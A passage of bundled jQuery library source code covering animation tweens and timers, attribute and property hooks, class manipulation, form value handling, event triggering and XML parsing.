      init: function(elem, options, prop, end, easing, unit) {
        this.elem = elem;
        this.prop = prop;
        this.easing = easing || jQuery2.easing._default;
        this.options = options;
        this.start = this.now = this.cur();
        this.end = end;
        this.unit = unit || (jQuery2.cssNumber[prop] ? "" : "px");
      },
      cur: function() {
        var hooks = Tween2.propHooks[this.prop];
        return hooks && hooks.get ? hooks.get(this) : Tween2.propHooks._default.get(this);
      },
      run: function(percent) {
        var eased, hooks = Tween2.propHooks[this.prop];
        if (this.options.duration) {
          this.pos = eased = jQuery2.easing[this.easing](
            percent,
            this.options.duration * percent,
            0,
            1,
            this.options.duration
          );
        } else {
          this.pos = eased = percent;
        }
        this.now = (this.end - this.start) * eased + this.start;
        if (this.options.step) {
          this.options.step.call(this.elem, this.now, this);
        }
        if (hooks && hooks.set) {
          hooks.set(this);
        } else {
          Tween2.propHooks._default.set(this);
        }
        return this;
      }
    };
    Tween2.prototype.init.prototype = Tween2.prototype;
    Tween2.propHooks = {
      _default: {
        get: function(tween) {
          var result;
          if (tween.elem.nodeType !== 1 || tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null) {
            return tween.elem[tween.prop];
          }
          result = jQuery2.css(tween.elem, tween.prop, "");
          return !result || result === "auto" ? 0 : result;
        },
        set: function(tween) {
          if (jQuery2.fx.step[tween.prop]) {
            jQuery2.fx.step[tween.prop](tween);
          } else if (tween.elem.nodeType === 1 && (jQuery2.cssHooks[tween.prop] || tween.elem.style[finalPropName(tween.prop)] != null)) {
            jQuery2.style(tween.elem, tween.prop, tween.now + tween.unit);
          } else {
            tween.elem[tween.prop] = tween.now;
          }
        }
      }
    };
    Tween2.propHooks.scrollTop = Tween2.propHooks.scrollLeft = {
      set: function(tween) {
        if (tween.elem.nodeType && tween.elem.parentNode) {
          tween.elem[tween.prop] = tween.now;
        }
      }
    };
    jQuery2.easing = {
      linear: function(p2) {
        return p2;
      },
      swing: function(p2) {
        return 0.5 - Math.cos(p2 * Math.PI) / 2;
      },
      _default: "swing"
    };
    jQuery2.fx = Tween2.prototype.init;
    jQuery2.fx.step = {};
    var fxNow, inProgress, rfxtypes = /^(?:toggle|show|hide)$/, rrun = /queueHooks$/;
    function schedule() {
      if (inProgress) {
        if (document2.hidden === false && window2.requestAnimationFrame) {
          window2.requestAnimationFrame(schedule);
        } else {
          window2.setTimeout(schedule, jQuery2.fx.interval);
        }
        jQuery2.fx.tick();
      }
    }
    function createFxNow() {
      window2.setTimeout(function() {
        fxNow = void 0;
      });
      return fxNow = Date.now();
    }
    function genFx(type, includeWidth) {
      var which, i = 0, attrs = { height: type };
      includeWidth = includeWidth ? 1 : 0;
      for (; i < 4; i += 2 - includeWidth) {
        which = cssExpand[i];
        attrs["margin" + which] = attrs["padding" + which] = type;
      }
      if (includeWidth) {
        attrs.opacity = attrs.width = type;
      }
      return attrs;
    }
    function createTween(value, prop, animation) {
      var tween, collection = (Animation2.tweeners[prop] || []).concat(Animation2.tweeners["*"]), index2 = 0, length = collection.length;
      for (; index2 < length; index2++) {
        if (tween = collection[index2].call(animation, prop, value)) {
          return tween;
        }
      }
    }
    function defaultPrefilter(elem, props, opts) {
      var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display, isBox = "width" in props || "height" in props, anim = this, orig = {}, style2 = elem.style, hidden = elem.nodeType && isHiddenWithinTree(elem), dataShow = dataPriv.get(elem, "fxshow");
      if (!opts.queue) {
        hooks = jQuery2._queueHooks(elem, "fx");
        if (hooks.unqueued == null) {
          hooks.unqueued = 0;
          oldfire = hooks.empty.fire;
          hooks.empty.fire = function() {
            if (!hooks.unqueued) {
              oldfire();
            }
          };
        }
        hooks.unqueued++;
        anim.always(function() {
          anim.always(function() {
            hooks.unqueued--;
            if (!jQuery2.queue(elem, "fx").length) {
              hooks.empty.fire();
            }
          });
        });
      }
      for (prop in props) {
        value = props[prop];
        if (rfxtypes.test(value)) {
          delete props[prop];
          toggle = toggle || value === "toggle";
          if (value === (hidden ? "hide" : "show")) {
            if (value === "show" && dataShow && dataShow[prop] !== void 0) {
              hidden = true;
            } else {
              continue;
            }
          }
          orig[prop] = dataShow && dataShow[prop] || jQuery2.style(elem, prop);
        }
      }
      propTween = !jQuery2.isEmptyObject(props);
      if (!propTween && jQuery2.isEmptyObject(orig)) {
        return;
      }
      if (isBox && elem.nodeType === 1) {
        opts.overflow = [style2.overflow, style2.overflowX, style2.overflowY];
        restoreDisplay = dataShow && dataShow.display;
        if (restoreDisplay == null) {
          restoreDisplay = dataPriv.get(elem, "display");
        }
        display = jQuery2.css(elem, "display");
        if (display === "none") {
          if (restoreDisplay) {
            display = restoreDisplay;
          } else {
            showHide([elem], true);
            restoreDisplay = elem.style.display || restoreDisplay;
            display = jQuery2.css(elem, "display");
            showHide([elem]);
          }
        }
        if (display === "inline" || display === "inline-block" && restoreDisplay != null) {
          if (jQuery2.css(elem, "float") === "none") {
            if (!propTween) {
              anim.done(function() {
                style2.display = restoreDisplay;
              });
              if (restoreDisplay == null) {
                display = style2.display;
                restoreDisplay = display === "none" ? "" : display;
              }
            }
            style2.display = "inline-block";
          }
        }
      }
      if (opts.overflow) {
        style2.overflow = "hidden";
        anim.always(function() {
          style2.overflow = opts.overflow[0];
          style2.overflowX = opts.overflow[1];
          style2.overflowY = opts.overflow[2];
        });
      }
      propTween = false;
      for (prop in orig) {
        if (!propTween) {
          if (dataShow) {
            if ("hidden" in dataShow) {
              hidden = dataShow.hidden;
            }
          } else {
            dataShow = dataPriv.access(elem, "fxshow", { display: restoreDisplay });
          }
          if (toggle) {
            dataShow.hidden = !hidden;
          }
          if (hidden) {
            showHide([elem], true);
          }
          anim.done(function() {
            if (!hidden) {
              showHide([elem]);
            }
            dataPriv.remove(elem, "fxshow");
            for (prop in orig) {
              jQuery2.style(elem, prop, orig[prop]);
            }
          });
        }
        propTween = createTween(hidden ? dataShow[prop] : 0, prop, anim);
        if (!(prop in dataShow)) {
          dataShow[prop] = propTween.start;
          if (hidden) {
            propTween.end = propTween.start;
            propTween.start = 0;
          }
        }
      }
    }
    function propFilter(props, specialEasing) {
      var index2, name, easing, value, hooks;
      for (index2 in props) {
        name = camelCase(index2);
        easing = specialEasing[name];
        value = props[index2];
        if (Array.isArray(value)) {
          easing = value[1];
          value = props[index2] = value[0];
        }
        if (index2 !== name) {
          props[name] = value;
          delete props[index2];
        }
        hooks = jQuery2.cssHooks[name];
        if (hooks && "expand" in hooks) {
          value = hooks.expand(value);
          delete props[name];
          for (index2 in value) {
            if (!(index2 in props)) {
              props[index2] = value[index2];
              specialEasing[index2] = easing;
            }
          }
        } else {
          specialEasing[name] = easing;
        }
      }
    }
    function Animation2(elem, properties, options) {
      var result, stopped, index2 = 0, length = Animation2.prefilters.length, deferred = jQuery2.Deferred().always(function() {
        delete tick.elem;
      }), tick = function() {
        if (stopped) {
          return false;
        }
        var currentTime = fxNow || createFxNow(), remaining = Math.max(0, animation.startTime + animation.duration - currentTime), temp = remaining / animation.duration || 0, percent = 1 - temp, index3 = 0, length2 = animation.tweens.length;
        for (; index3 < length2; index3++) {
          animation.tweens[index3].run(percent);
        }
        deferred.notifyWith(elem, [animation, percent, remaining]);
        if (percent < 1 && length2) {
          return remaining;
        }
        if (!length2) {
          deferred.notifyWith(elem, [animation, 1, 0]);
        }
        deferred.resolveWith(elem, [animation]);
        return false;
      }, animation = deferred.promise({
        elem,
        props: jQuery2.extend({}, properties),
        opts: jQuery2.extend(true, {
          specialEasing: {},
          easing: jQuery2.easing._default
        }, options),
        originalProperties: properties,
        originalOptions: options,
        startTime: fxNow || createFxNow(),
        duration: options.duration,
        tweens: [],
        createTween: function(prop, end) {
          var tween = jQuery2.Tween(
            elem,
            animation.opts,
            prop,
            end,
            animation.opts.specialEasing[prop] || animation.opts.easing
          );
          animation.tweens.push(tween);
          return tween;
        },
        stop: function(gotoEnd) {
          var index3 = 0, length2 = gotoEnd ? animation.tweens.length : 0;
          if (stopped) {
            return this;
          }
          stopped = true;
          for (; index3 < length2; index3++) {
            animation.tweens[index3].run(1);
          }
          if (gotoEnd) {
            deferred.notifyWith(elem, [animation, 1, 0]);
            deferred.resolveWith(elem, [animation, gotoEnd]);
          } else {
            deferred.rejectWith(elem, [animation, gotoEnd]);
          }
          return this;
        }
      }), props = animation.props;
      propFilter(props, animation.opts.specialEasing);
      for (; index2 < length; index2++) {
        result = Animation2.prefilters[index2].call(animation, elem, props, animation.opts);
        if (result) {
          if (isFunction(result.stop)) {
            jQuery2._queueHooks(animation.elem, animation.opts.queue).stop = result.stop.bind(result);
          }
          return result;
        }
      }
      jQuery2.map(props, createTween, animation);
      if (isFunction(animation.opts.start)) {
        animation.opts.start.call(elem, animation);
      }
      animation.progress(animation.opts.progress).done(animation.opts.done, animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);
      jQuery2.fx.timer(
        jQuery2.extend(tick, {
          elem,
          anim: animation,
          queue: animation.opts.queue
        })
      );
      return animation;
    }
    jQuery2.Animation = jQuery2.extend(Animation2, {
      tweeners: {
        "*": [function(prop, value) {
          var tween = this.createTween(prop, value);
          adjustCSS(tween.elem, prop, rcssNum.exec(value), tween);
          return tween;
        }]
      },
      tweener: function(props, callback) {
        if (isFunction(props)) {
          callback = props;
          props = ["*"];
        } else {
          props = props.match(rnothtmlwhite);
        }
        var prop, index2 = 0, length = props.length;
        for (; index2 < length; index2++) {
          prop = props[index2];
          Animation2.tweeners[prop] = Animation2.tweeners[prop] || [];
          Animation2.tweeners[prop].unshift(callback);
        }
      },
      prefilters: [defaultPrefilter],
      prefilter: function(callback, prepend2) {
        if (prepend2) {
          Animation2.prefilters.unshift(callback);
        } else {
          Animation2.prefilters.push(callback);
        }
      }
    });
    jQuery2.speed = function(speed, easing, fn) {
      var opt = speed && typeof speed === "object" ? jQuery2.extend({}, speed) : {
        complete: fn || !fn && easing || isFunction(speed) && speed,
        duration: speed,
        easing: fn && easing || easing && !isFunction(easing) && easing
      };
      if (jQuery2.fx.off) {
        opt.duration = 0;
      } else {
        if (typeof opt.duration !== "number") {
          if (opt.duration in jQuery2.fx.speeds) {
            opt.duration = jQuery2.fx.speeds[opt.duration];
          } else {
            opt.duration = jQuery2.fx.speeds._default;
          }
        }
      }
      if (opt.queue == null || opt.queue === true) {
        opt.queue = "fx";
      }
      opt.old = opt.complete;
      opt.complete = function() {
        if (isFunction(opt.old)) {
          opt.old.call(this);
        }
        if (opt.queue) {
          jQuery2.dequeue(this, opt.queue);
        }
      };
      return opt;
    };
    jQuery2.fn.extend({
      fadeTo: function(speed, to, easing, callback) {
        return this.filter(isHiddenWithinTree).css("opacity", 0).show().end().animate({ opacity: to }, speed, easing, callback);
      },
      animate: function(prop, speed, easing, callback) {
        var empty = jQuery2.isEmptyObject(prop), optall = jQuery2.speed(speed, easing, callback), doAnimation = function() {
          var anim = Animation2(this, jQuery2.extend({}, prop), optall);
          if (empty || dataPriv.get(this, "finish")) {
            anim.stop(true);
          }
        };
        doAnimation.finish = doAnimation;
        return empty || optall.queue === false ? this.each(doAnimation) : this.queue(optall.queue, doAnimation);
      },
      stop: function(type, clearQueue, gotoEnd) {
        var stopQueue = function(hooks) {
          var stop = hooks.stop;
          delete hooks.stop;
          stop(gotoEnd);
        };
        if (typeof type !== "string") {
          gotoEnd = clearQueue;
          clearQueue = type;
          type = void 0;
        }
        if (clearQueue) {
          this.queue(type || "fx", []);
        }
        return this.each(function() {
          var dequeue = true, index2 = type != null && type + "queueHooks", timers = jQuery2.timers, data = dataPriv.get(this);
          if (index2) {
            if (data[index2] && data[index2].stop) {
              stopQueue(data[index2]);
            }
          } else {
            for (index2 in data) {
              if (data[index2] && data[index2].stop && rrun.test(index2)) {
                stopQueue(data[index2]);
              }
            }
          }
          for (index2 = timers.length; index2--; ) {
            if (timers[index2].elem === this && (type == null || timers[index2].queue === type)) {
              timers[index2].anim.stop(gotoEnd);
              dequeue = false;
              timers.splice(index2, 1);
            }
          }
          if (dequeue || !gotoEnd) {
            jQuery2.dequeue(this, type);
          }
        });
      },
      finish: function(type) {
        if (type !== false) {
          type = type || "fx";
        }
        return this.each(function() {
          var index2, data = dataPriv.get(this), queue = data[type + "queue"], hooks = data[type + "queueHooks"], timers = jQuery2.timers, length = queue ? queue.length : 0;
          data.finish = true;
          jQuery2.queue(this, type, []);
          if (hooks && hooks.stop) {
            hooks.stop.call(this, true);
          }
          for (index2 = timers.length; index2--; ) {
            if (timers[index2].elem === this && timers[index2].queue === type) {
              timers[index2].anim.stop(true);
              timers.splice(index2, 1);
            }
          }
          for (index2 = 0; index2 < length; index2++) {
            if (queue[index2] && queue[index2].finish) {
              queue[index2].finish.call(this);
            }
          }
          delete data.finish;
        });
      }
    });
    jQuery2.each(["toggle", "show", "hide"], function(_i2, name) {
      var cssFn = jQuery2.fn[name];
      jQuery2.fn[name] = function(speed, easing, callback) {
        return speed == null || typeof speed === "boolean" ? cssFn.apply(this, arguments) : this.animate(genFx(name, true), speed, easing, callback);
      };
    });
    jQuery2.each({
      slideDown: genFx("show"),
      slideUp: genFx("hide"),
      slideToggle: genFx("toggle"),
      fadeIn: { opacity: "show" },
      fadeOut: { opacity: "hide" },
      fadeToggle: { opacity: "toggle" }
    }, function(name, props) {
      jQuery2.fn[name] = function(speed, easing, callback) {
        return this.animate(props, speed, easing, callback);
      };
    });
    jQuery2.timers = [];
    jQuery2.fx.tick = function() {
      var timer, i = 0, timers = jQuery2.timers;
      fxNow = Date.now();
      for (; i < timers.length; i++) {
        timer = timers[i];
        if (!timer() && timers[i] === timer) {
          timers.splice(i--, 1);
        }
      }
      if (!timers.length) {
        jQuery2.fx.stop();
      }
      fxNow = void 0;
    };
    jQuery2.fx.timer = function(timer) {
      jQuery2.timers.push(timer);
      jQuery2.fx.start();
    };
    jQuery2.fx.interval = 13;
    jQuery2.fx.start = function() {
      if (inProgress) {
        return;
      }
      inProgress = true;
      schedule();
    };
    jQuery2.fx.stop = function() {
      inProgress = null;
    };
    jQuery2.fx.speeds = {
      slow: 600,
      fast: 200,
      _default: 400
    };
    jQuery2.fn.delay = function(time, type) {
      time = jQuery2.fx ? jQuery2.fx.speeds[time] || time : time;
      type = type || "fx";
      return this.queue(type, function(next2, hooks) {
        var timeout = window2.setTimeout(next2, time);
        hooks.stop = function() {
          window2.clearTimeout(timeout);
        };
      });
    };
    (function() {
      var input = document2.createElement("input"), select = document2.createElement("select"), opt = select.appendChild(document2.createElement("option"));
      input.type = "checkbox";
      support2.checkOn = input.value !== "";
      support2.optSelected = opt.selected;
      input = document2.createElement("input");
      input.value = "t";
      input.type = "radio";
      support2.radioValue = input.value === "t";
    })();
    var boolHook, attrHandle = jQuery2.expr.attrHandle;
    jQuery2.fn.extend({
      attr: function(name, value) {
        return access(this, jQuery2.attr, name, value, arguments.length > 1);
      },
      removeAttr: function(name) {
        return this.each(function() {
          jQuery2.removeAttr(this, name);
        });
      }
    });
    jQuery2.extend({
      attr: function(elem, name, value) {
        var ret, hooks, nType = elem.nodeType;
        if (nType === 3 || nType === 8 || nType === 2) {
          return;
        }
        if (typeof elem.getAttribute === "undefined") {
          return jQuery2.prop(elem, name, value);
        }
        if (nType !== 1 || !jQuery2.isXMLDoc(elem)) {
          hooks = jQuery2.attrHooks[name.toLowerCase()] || (jQuery2.expr.match.bool.test(name) ? boolHook : void 0);
        }
        if (value !== void 0) {
          if (value === null) {
            jQuery2.removeAttr(elem, name);
            return;
          }
          if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
            return ret;
          }
          elem.setAttribute(name, value + "");
          return value;
        }
        if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
          return ret;
        }
        ret = jQuery2.find.attr(elem, name);
        return ret == null ? void 0 : ret;
      },
      attrHooks: {
        type: {
          set: function(elem, value) {
            if (!support2.radioValue && value === "radio" && nodeName(elem, "input")) {
              var val = elem.value;
              elem.setAttribute("type", value);
              if (val) {
                elem.value = val;
              }
              return value;
            }
          }
        }
      },
      removeAttr: function(elem, value) {
        var name, i = 0, attrNames = value && value.match(rnothtmlwhite);
        if (attrNames && elem.nodeType === 1) {
          while (name = attrNames[i++]) {
            elem.removeAttribute(name);
          }
        }
      }
    });
    boolHook = {
      set: function(elem, value, name) {
        if (value === false) {
          jQuery2.removeAttr(elem, name);
        } else {
          elem.setAttribute(name, name);
        }
        return name;
      }
    };
    jQuery2.each(jQuery2.expr.match.bool.source.match(/\w+/g), function(_i2, name) {
      var getter = attrHandle[name] || jQuery2.find.attr;
      attrHandle[name] = function(elem, name2, isXML) {
        var ret, handle, lowercaseName = name2.toLowerCase();
        if (!isXML) {
          handle = attrHandle[lowercaseName];
          attrHandle[lowercaseName] = ret;
          ret = getter(elem, name2, isXML) != null ? lowercaseName : null;
          attrHandle[lowercaseName] = handle;
        }
        return ret;
      };
    });
    var rfocusable = /^(?:input|select|textarea|button)$/i, rclickable = /^(?:a|area)$/i;
    jQuery2.fn.extend({
      prop: function(name, value) {
        return access(this, jQuery2.prop, name, value, arguments.length > 1);
      },
      removeProp: function(name) {
        return this.each(function() {
          delete this[jQuery2.propFix[name] || name];
        });
      }
    });
    jQuery2.extend({
      prop: function(elem, name, value) {
        var ret, hooks, nType = elem.nodeType;
        if (nType === 3 || nType === 8 || nType === 2) {
          return;
        }
        if (nType !== 1 || !jQuery2.isXMLDoc(elem)) {
          name = jQuery2.propFix[name] || name;
          hooks = jQuery2.propHooks[name];
        }
        if (value !== void 0) {
          if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
            return ret;
          }
          return elem[name] = value;
        }
        if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
          return ret;
        }
        return elem[name];
      },
      propHooks: {
        tabIndex: {
          get: function(elem) {
            var tabindex = jQuery2.find.attr(elem, "tabindex");
            if (tabindex) {
              return parseInt(tabindex, 10);
            }
            if (rfocusable.test(elem.nodeName) || rclickable.test(elem.nodeName) && elem.href) {
              return 0;
            }
            return -1;
          }
        }
      },
      propFix: {
        "for": "htmlFor",
        "class": "className"
      }
    });
    if (!support2.optSelected) {
      jQuery2.propHooks.selected = {
        get: function(elem) {
          var parent2 = elem.parentNode;
          if (parent2 && parent2.parentNode) {
            parent2.parentNode.selectedIndex;
          }
          return null;
        },
        set: function(elem) {
          var parent2 = elem.parentNode;
          if (parent2) {
            parent2.selectedIndex;
            if (parent2.parentNode) {
              parent2.parentNode.selectedIndex;
            }
          }
        }
      };
    }
    jQuery2.each([
      "tabIndex",
      "readOnly",
      "maxLength",
      "cellSpacing",
      "cellPadding",
      "rowSpan",
      "colSpan",
      "useMap",
      "frameBorder",
      "contentEditable"
    ], function() {
      jQuery2.propFix[this.toLowerCase()] = this;
    });
    function stripAndCollapse(value) {
      var tokens = value.match(rnothtmlwhite) || [];
      return tokens.join(" ");
    }
    function getClass(elem) {
      return elem.getAttribute && elem.getAttribute("class") || "";
    }
    function classesToArray(value) {
      if (Array.isArray(value)) {
        return value;
      }
      if (typeof value === "string") {
        return value.match(rnothtmlwhite) || [];
      }
      return [];
    }
    jQuery2.fn.extend({
      addClass: function(value) {
        var classNames, cur, curValue, className, i, finalValue;
        if (isFunction(value)) {
          return this.each(function(j) {
            jQuery2(this).addClass(value.call(this, j, getClass(this)));
          });
        }
        classNames = classesToArray(value);
        if (classNames.length) {
          return this.each(function() {
            curValue = getClass(this);
            cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
            if (cur) {
              for (i = 0; i < classNames.length; i++) {
                className = classNames[i];
                if (cur.indexOf(" " + className + " ") < 0) {
                  cur += className + " ";
                }
              }
              finalValue = stripAndCollapse(cur);
              if (curValue !== finalValue) {
                this.setAttribute("class", finalValue);
              }
            }
          });
        }
        return this;
      },
      removeClass: function(value) {
        var classNames, cur, curValue, className, i, finalValue;
        if (isFunction(value)) {
          return this.each(function(j) {
            jQuery2(this).removeClass(value.call(this, j, getClass(this)));
          });
        }
        if (!arguments.length) {
          return this.attr("class", "");
        }
        classNames = classesToArray(value);
        if (classNames.length) {
          return this.each(function() {
            curValue = getClass(this);
            cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
            if (cur) {
              for (i = 0; i < classNames.length; i++) {
                className = classNames[i];
                while (cur.indexOf(" " + className + " ") > -1) {
                  cur = cur.replace(" " + className + " ", " ");
                }
              }
              finalValue = stripAndCollapse(cur);
              if (curValue !== finalValue) {
                this.setAttribute("class", finalValue);
              }
            }
          });
        }
        return this;
      },
      toggleClass: function(value, stateVal) {
        var classNames, className, i, self2, type = typeof value, isValidValue = type === "string" || Array.isArray(value);
        if (isFunction(value)) {
          return this.each(function(i2) {
            jQuery2(this).toggleClass(
              value.call(this, i2, getClass(this), stateVal),
              stateVal
            );
          });
        }
        if (typeof stateVal === "boolean" && isValidValue) {
          return stateVal ? this.addClass(value) : this.removeClass(value);
        }
        classNames = classesToArray(value);
        return this.each(function() {
          if (isValidValue) {
            self2 = jQuery2(this);
            for (i = 0; i < classNames.length; i++) {
              className = classNames[i];
              if (self2.hasClass(className)) {
                self2.removeClass(className);
              } else {
                self2.addClass(className);
              }
            }
          } else if (value === void 0 || type === "boolean") {
            className = getClass(this);
            if (className) {
              dataPriv.set(this, "__className__", className);
            }
            if (this.setAttribute) {
              this.setAttribute(
                "class",
                className || value === false ? "" : dataPriv.get(this, "__className__") || ""
              );
            }
          }
        });
      },
      hasClass: function(selector3) {
        var className, elem, i = 0;
        className = " " + selector3 + " ";
        while (elem = this[i++]) {
          if (elem.nodeType === 1 && (" " + stripAndCollapse(getClass(elem)) + " ").indexOf(className) > -1) {
            return true;
          }
        }
        return false;
      }
    });
    var rreturn = /\r/g;
    jQuery2.fn.extend({
      val: function(value) {
        var hooks, ret, valueIsFunction, elem = this[0];
        if (!arguments.length) {
          if (elem) {
            hooks = jQuery2.valHooks[elem.type] || jQuery2.valHooks[elem.nodeName.toLowerCase()];
            if (hooks && "get" in hooks && (ret = hooks.get(elem, "value")) !== void 0) {
              return ret;
            }
            ret = elem.value;
            if (typeof ret === "string") {
              return ret.replace(rreturn, "");
            }
            return ret == null ? "" : ret;
          }
          return;
        }
        valueIsFunction = isFunction(value);
        return this.each(function(i) {
          var val;
          if (this.nodeType !== 1) {
            return;
          }
          if (valueIsFunction) {
            val = value.call(this, i, jQuery2(this).val());
          } else {
            val = value;
          }
          if (val == null) {
            val = "";
          } else if (typeof val === "number") {
            val += "";
          } else if (Array.isArray(val)) {
            val = jQuery2.map(val, function(value2) {
              return value2 == null ? "" : value2 + "";
            });
          }
          hooks = jQuery2.valHooks[this.type] || jQuery2.valHooks[this.nodeName.toLowerCase()];
          if (!hooks || !("set" in hooks) || hooks.set(this, val, "value") === void 0) {
            this.value = val;
          }
        });
      }
    });
    jQuery2.extend({
      valHooks: {
        option: {
          get: function(elem) {
            var val = jQuery2.find.attr(elem, "value");
            return val != null ? val : stripAndCollapse(jQuery2.text(elem));
          }
        },
        select: {
          get: function(elem) {
            var value, option, i, options = elem.options, index2 = elem.selectedIndex, one = elem.type === "select-one", values = one ? null : [], max = one ? index2 + 1 : options.length;
            if (index2 < 0) {
              i = max;
            } else {
              i = one ? index2 : 0;
            }
            for (; i < max; i++) {
              option = options[i];
              if ((option.selected || i === index2) && !option.disabled && (!option.parentNode.disabled || !nodeName(option.parentNode, "optgroup"))) {
                value = jQuery2(option).val();
                if (one) {
                  return value;
                }
                values.push(value);
              }
            }
            return values;
          },
          set: function(elem, value) {
            var optionSet, option, options = elem.options, values = jQuery2.makeArray(value), i = options.length;
            while (i--) {
              option = options[i];
              if (option.selected = jQuery2.inArray(jQuery2.valHooks.option.get(option), values) > -1) {
                optionSet = true;
              }
            }
            if (!optionSet) {
              elem.selectedIndex = -1;
            }
            return values;
          }
        }
      }
    });
    jQuery2.each(["radio", "checkbox"], function() {
      jQuery2.valHooks[this] = {
        set: function(elem, value) {
          if (Array.isArray(value)) {
            return elem.checked = jQuery2.inArray(jQuery2(elem).val(), value) > -1;
          }
        }
      };
      if (!support2.checkOn) {
        jQuery2.valHooks[this].get = function(elem) {
          return elem.getAttribute("value") === null ? "on" : elem.value;
        };
      }
    });
    support2.focusin = "onfocusin" in window2;
    var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/, stopPropagationCallback = function(e) {
      e.stopPropagation();
    };
    jQuery2.extend(jQuery2.event, {
      trigger: function(event, data, elem, onlyHandlers) {
        var i, cur, tmp, bubbleType, ontype, handle, special, lastElement, eventPath = [elem || document2], type = hasOwn.call(event, "type") ? event.type : event, namespaces = hasOwn.call(event, "namespace") ? event.namespace.split(".") : [];
        cur = lastElement = tmp = elem = elem || document2;
        if (elem.nodeType === 3 || elem.nodeType === 8) {
          return;
        }
        if (rfocusMorph.test(type + jQuery2.event.triggered)) {
          return;
        }
        if (type.indexOf(".") > -1) {
          namespaces = type.split(".");
          type = namespaces.shift();
          namespaces.sort();
        }
        ontype = type.indexOf(":") < 0 && "on" + type;
        event = event[jQuery2.expando] ? event : new jQuery2.Event(type, typeof event === "object" && event);
        event.isTrigger = onlyHandlers ? 2 : 3;
        event.namespace = namespaces.join(".");
        event.rnamespace = event.namespace ? new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)") : null;
        event.result = void 0;
        if (!event.target) {
          event.target = elem;
        }
        data = data == null ? [event] : jQuery2.makeArray(data, [event]);
        special = jQuery2.event.special[type] || {};
        if (!onlyHandlers && special.trigger && special.trigger.apply(elem, data) === false) {
          return;
        }
        if (!onlyHandlers && !special.noBubble && !isWindow(elem)) {
          bubbleType = special.delegateType || type;
          if (!rfocusMorph.test(bubbleType + type)) {
            cur = cur.parentNode;
          }
          for (; cur; cur = cur.parentNode) {
            eventPath.push(cur);
            tmp = cur;
          }
          if (tmp === (elem.ownerDocument || document2)) {
            eventPath.push(tmp.defaultView || tmp.parentWindow || window2);
          }
        }
        i = 0;
        while ((cur = eventPath[i++]) && !event.isPropagationStopped()) {
          lastElement = cur;
          event.type = i > 1 ? bubbleType : special.bindType || type;
          handle = (dataPriv.get(cur, "events") || /* @__PURE__ */ Object.create(null))[event.type] && dataPriv.get(cur, "handle");
          if (handle) {
            handle.apply(cur, data);
          }
          handle = ontype && cur[ontype];
          if (handle && handle.apply && acceptData(cur)) {
            event.result = handle.apply(cur, data);
            if (event.result === false) {
              event.preventDefault();
            }
          }
        }
        event.type = type;
        if (!onlyHandlers && !event.isDefaultPrevented()) {
          if ((!special._default || special._default.apply(eventPath.pop(), data) === false) && acceptData(elem)) {
            if (ontype && isFunction(elem[type]) && !isWindow(elem)) {
              tmp = elem[ontype];
              if (tmp) {
                elem[ontype] = null;
              }
              jQuery2.event.triggered = type;
              if (event.isPropagationStopped()) {
                lastElement.addEventListener(type, stopPropagationCallback);
              }
              elem[type]();
              if (event.isPropagationStopped()) {
                lastElement.removeEventListener(type, stopPropagationCallback);
              }
              jQuery2.event.triggered = void 0;
              if (tmp) {
                elem[ontype] = tmp;
              }
            }
          }
        }
        return event.result;
      },
      simulate: function(type, elem, event) {
        var e = jQuery2.extend(
          new jQuery2.Event(),
          event,
          {
            type,
            isSimulated: true
          }
        );
        jQuery2.event.trigger(e, null, elem);
      }
    });
    jQuery2.fn.extend({
      trigger: function(type, data) {
        return this.each(function() {
          jQuery2.event.trigger(type, data, this);
        });
      },
      triggerHandler: function(type, data) {
        var elem = this[0];
        if (elem) {
          return jQuery2.event.trigger(type, data, elem, true);
        }
      }
    });
    if (!support2.focusin) {
      jQuery2.each({ focus: "focusin", blur: "focusout" }, function(orig, fix) {
        var handler = function(event) {
          jQuery2.event.simulate(fix, event.target, jQuery2.event.fix(event));
        };
        jQuery2.event.special[fix] = {
          setup: function() {
            var doc = this.ownerDocument || this.document || this, attaches = dataPriv.access(doc, fix);
            if (!attaches) {
              doc.addEventListener(orig, handler, true);
            }
            dataPriv.access(doc, fix, (attaches || 0) + 1);
          },
          teardown: function() {
            var doc = this.ownerDocument || this.document || this, attaches = dataPriv.access(doc, fix) - 1;
            if (!attaches) {
              doc.removeEventListener(orig, handler, true);
              dataPriv.remove(doc, fix);
            } else {
              dataPriv.access(doc, fix, attaches);
            }
          }
        };
      });
    }
    var location = window2.location;
    var nonce = { guid: Date.now() };
    var rquery = /\?/;
    jQuery2.parseXML = function(data) {
      var xml, parserErrorElem;
      if (!data || typeof data !== "string") {
        return null;
      }
      try {
        xml = new window2.DOMParser().parseFromString(data, "text/xml");
      } catch (e) {
      }
      parserErrorElem = xml && xml.getElementsByTagName("parsererror")[0];
      if (!xml || parserErrorElem) {
        jQuery2.error("Invalid XML: " + (parserErrorElem ? jQuery2.map(parserErrorElem.childNodes, function(el) {
          return el.textContent;
        }).join("\n") : data));
      }
      return xml;
    };
    var rbracket = /\[\]$/, rCRLF = /\r?\n/g, rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i, rsubmittable = /^(?:input|select|textarea|keygen)/i;
    function buildParams(prefix, obj, traditional, add) {
      var name;
      if (Array.isArray(obj)) {
        jQuery2.each(obj, function(i, v) {
          if (traditional || rbracket.test(prefix)) {
            add(prefix, v);
          } else {
            buildParams(
              prefix + "[" + (typeof v === "object" && v != null ? i : "") + "]",
              v,
              traditional,
              add
            );
          }
        });
      } else if (!traditional && toType(obj) === "object") {
        for (name in obj) {
          buildParams(prefix + "[" + name + "]", obj[name], traditional, add);
        }
      } else {
        add(prefix, obj);
      }
    }
    jQuery2.param = function(a, traditional) {
      var prefix, s = [], add = function(key, valueOrFunction) {
        var value = isFunction(valueOrFunction) ? valueOrFunction() : valueOrFunction;
        s[s.length] = encodeURIComponent(key) + "=" + encodeURIComponent(value == null ? "" : value);
      };
      if (a == null) {
        return "";
      }
